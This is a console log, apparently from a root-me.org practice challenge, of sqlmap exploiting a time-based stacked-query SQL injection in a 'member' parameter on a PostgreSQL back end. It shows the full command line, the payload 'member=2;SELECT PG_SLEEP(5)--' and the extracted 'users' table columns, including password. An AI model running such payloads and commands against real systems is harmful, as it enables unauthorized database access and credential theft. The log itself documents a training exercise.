 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req --proxy socks5://127.0.0.1:1080 --time-sec=5 -D public -T users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:06:25 /2019-03-17/
[10:06:25] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[10:06:26] [INFO] resuming back-end DBMS 'postgresql'
[10:06:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[10:06:26] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[10:06:26] [INFO] fetching columns for table 'users' in database 'public'
[10:06:27] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:06:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
6
[10:07:06] [INFO] retrieved: id
[10:07:31] [INFO] retrieved: int4
[10:08:21] [INFO] retrieved: username
[10:09:51] [INFO] retrieved: varchar
[10:11:09] [INFO] retrieved: firstname
[10:12:52] [INFO] retrieved: varchar
[10:14:10] [INFO] retrieved: lastname
[10:15:41] [INFO] retrieved: varchar
[10:17:00] [INFO] retrieved: email
[10:17:55] [INFO] retrieved: varchar
[10:22:02] [INFO] retrieved: password
[10:23:42] [INFO] retrieved: varchar
Database: public
Table: users
[6 columns]
+-----------+---------+
| Column    | Type    |
+-----------+---------+
| email     | varchar |
| firstname | varchar |
| id        | int4    |
| lastname  | varchar |
| password  | varchar |
| username  | varchar |
+-----------+---------+
[10:25:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 10:25:00 /2019-03-17/